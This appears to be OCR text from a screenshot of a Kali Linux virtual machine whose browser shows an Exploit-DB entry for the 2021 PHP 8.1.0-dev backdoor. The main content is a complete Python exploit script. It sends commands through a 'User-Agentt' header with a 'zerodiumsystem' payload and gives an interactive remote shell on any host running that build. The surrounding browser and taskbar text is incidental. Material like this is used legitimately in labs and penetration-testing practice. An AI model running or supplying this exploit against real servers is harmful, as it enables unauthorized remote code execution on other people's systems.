 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Firefox ESR 1 Oct 18:19
PHP 8.1.0-dev - phpinfo() exploit-db.com/raw/4993 PayloadsAllTheThings/Me
https://www.exploit-db.com/raw/49933 20
Kali Linux Kali Tools Kali Docs Kali Forums Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#     - https://hub.docker.com/r/phpdaily/php
#    - https://github.com/phpdaily/php
# Version: 8.1.0-dev
# Tested on: Ubuntu 20.04
# References:
#    - https://github.com/php/php-src/commit/2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a
#   - https://github.com/vulhub/vulhub/blob/master/php/8.1-backdoor/README.zh-cn.md
"""
Blog: https://flast101.github.io/php-8.1.0-dev-backdoor-rce/
Download: https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/backdoor_php_8.1.0-dev.py
Contact: flast101.sec@gmail.com
An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by sending the User-Agentt
header.
The following exploit uses the backdoor to provide a pseudo shell ont the host.
"""
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
    print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
    try:
        while 1:
            cmd = input("$ ")
            headers = {
            "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
            "User-Agentt": "zerodiumsystem('" + cmd + "');"
            }
            response = request.get(host, headers = headers, allow_redirects = False)
            current_page = response.text
            stdout = current_page.split('<!DOCTYPE html>',1)
            text = print(stdout[0])
    except KeyboardInterrupt:
        print("Exiting...")
        exit
else:
    print("\r")
    print(response)
    print("Host is not available, aborting...")
    exit
Right Control
14° Wyszukaj 19:19
01.10.2023